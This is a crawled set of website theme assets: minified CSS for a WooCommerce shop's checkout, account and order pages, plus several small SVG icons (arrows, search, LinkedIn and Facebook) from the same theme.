.slick-arrow{top:76px}}.videos .row-wrapper .slick-arrow.slick-next{right:20px}.videos .row-wrapper .slick-arrow.slick-prev{left:20px}.videos__category-row{white-space:nowrap}.videos__category-row .slick-track>a{font-size:0}.videos__category-row>a{font-size:0}.videos .col-12.col-md-4{margin-bottom:30px}.video-fallback img{max-width:100%;height:auto;position:relative}.single-videos{overflow-x:hidden}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat){font-family:museo-sans}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-privacy-policy-text{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title h3{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title+address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password p{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox{margin:0!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox+span{text-decoration:underline}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-customer-details address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #coupon_code{width:130px!important;height:36px;margin-right:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .site-content{padding:80px 15px;max-width:1000px;width:100%;margin-left:auto;margin-right:auto}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .button.alt,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .checkout-button{background-color:#3199bb!important;text-transform:uppercase;font-weight:lighter!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-1,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-2{flex:initial!important;max-width:initial!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none;line-height:1.125rem;padding-top:18px!important;font-family:museo-sans!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .qty{width:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection--single{height:50px;line-height:50px;border:1px solid #adadad}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection__rendered{border-radius:5px;height:50px;line-height:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none!important;height:150px!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #order_review_heading{margin-top:20px;margin-bottom:10px;padding-left:5px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password{padding:55px 15px;margin:0 auto;max-width:500px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .form-row{width:100%}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password label{font-size:1.25rem;display:block;margin-top:20px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .woocommerce-Button{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:45px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px;font-weight:400;padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text.qty{padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .product-name a{text-transform:uppercase}.woocommerce-checkout .wc_payment_method{font-weight:700!important;margin-bottom:12px!important}.woocommerce-checkout .wc_payment_method label{text-decoration:underline}.woocommerce-account .page{overflow-x:initial}.woocommerce-account .site-content{max-width:1240px!important}.woocommerce-account .woocommerce-Button{background-color:#3199bb!important;color:#fff!important;border-radius:0!important;text-transform:uppercase!important;font-weight:lighter!important;font-size:.875rem!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li:first-child{border-top:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation li:hover{background-color:#f7f7f7}.woocommerce-account .woocommerce-MyAccount-navigation li a{height:55px;line-height:55px;display:inline-block;width:100%;height:100%;padding-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding-left:30px}.woocommerce-account .woocommerce-MyAccount-content p{font-weight:300;margin-bottom:25px;font-size:1rem;line-height:1.375rem}.woocommerce-order-received .wc-bacs-bank-details-heading,.woocommerce-order-received .woocommerce-notice,.woocommerce-order-received h2.woocommerce-column__title,.woocommerce-order-received h2.woocommerce-order-details__title,.woocommerce-order-received h2.woocommerce-order-downloads__title{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-order-received .wc-bacs-bank-details-account-name{margin-bottom:10px;margin-bottom:10px}.woocommerce-order-received .woocommerce-order-overview__payment-method{margin-top:10px}.woocommerce-order-received .woocommerce-columns--addresses{margin-bottom:10px!important;margin-left:-15px}.woocommerce-order-received .woocommerce-column--billing-address address,.woocommerce-order-received .woocommerce-column--shipping-address address{line-height:30px}.woocommerce-order-received .woocommerce-table__product-total.product-total{font-weight:700}

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/pagination-right.svg
body_size: 577
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="10.961" viewBox="0 0 28 10.961">
  <g id="Group_75" data-name="Group 75" transform="translate(-934.5 -2542.019)">
    <line id="Line_4" data-name="Line 4" x2="25.5" transform="translate(935.5 2547.5)" fill="none" stroke="#2b2b2b" stroke-linecap="round" stroke-width="2"/>
    <path id="Path_24" data-name="Path 24" d="M-76.293,5257.629l4.066,4.066-4.066,4.067" transform="translate(1033.727 -2714.196)" fill="none" stroke="#2b2b2b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/linkedin-branco.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_156_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="linkedin-in" class="st1" d="M28.2,49h-5.6V31.1h5.6V49z M25.4,28.7c-1.8,0-3.2-1.4-3.2-3.2c0-1.8,1.4-3.2,3.2-3.2
	c1.8,0,3.2,1.4,3.2,3.2C28.7,27.2,27.2,28.7,25.4,28.7z M49,49h-5.5v-8.7c0-2.1,0-4.7-2.9-4.7c-2.9,0-3.3,2.3-3.3,4.6V49h-5.6V31.1
	H37v2.4h0.1c1.1-1.9,3.1-3,5.3-2.9c5.6,0,6.7,3.7,6.7,8.5L49,49L49,49z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search-white.svg
body_size: 396
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/search.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.44" height="16.443" viewBox="0 0 16.44 16.443">
  <path id="search" d="M16.217,14.216l-3.2-3.2a.77.77,0,0,0-.546-.225h-.523a6.676,6.676,0,1,0-1.156,1.156v.523a.77.77,0,0,0,.225.546l3.2,3.2a.768.768,0,0,0,1.089,0l.909-.909A.774.774,0,0,0,16.217,14.216ZM6.679,10.79a4.11,4.11,0,1,1,4.11-4.11A4.108,4.108,0,0,1,6.679,10.79Z" fill="#3199bb"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/chevron-down.svg
body_size: 315
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.828" height="5.414" viewBox="0 0 8.828 5.414">
  <path id="Path_357" data-name="Path 357" d="M1771.189,7152.023l3,3,3-3" transform="translate(-1769.775 -7150.609)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/facebook-branco.svg
body_size: 774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_154_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="facebook-f" class="st1" d="M42.3,37.2l0.9-5.5h-5.3V28c0-1.5,0.7-3,3.1-3h2.4v-4.7c-1.4-0.2-2.9-0.4-4.3-0.4
	c-4.4,0-7.2,2.7-7.2,7.5v4.2H27v5.5h4.9v13.4h6V37.2H42.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-blue.svg
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.958" height="40.817" viewBox="0 0 22.958 40.817">
  <path id="Path_392" data-name="Path 392" d="M296.957,2462.395l13.03,13.031,4.55,4.55-2.2,2.2-15.382,15.383" transform="translate(317.086 2500.383) rotate(180)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/pagination-left.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="10.961" viewBox="0 0 28 10.961">
  <g id="Group_75" data-name="Group 75" transform="translate(962.5 2552.98) rotate(180)">
    <line id="Line_4" data-name="Line 4" x2="25.5" transform="translate(935.5 2547.5)" fill="none" stroke="#323937" stroke-linecap="round" stroke-width="2"/>
    <path id="Path_24" data-name="Path 24" d="M-76.293,5257.629l4.066,4.066-4.066,4.067" transform="translate(1033.727 -2714.196)" fill="none" stroke="#303937" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>
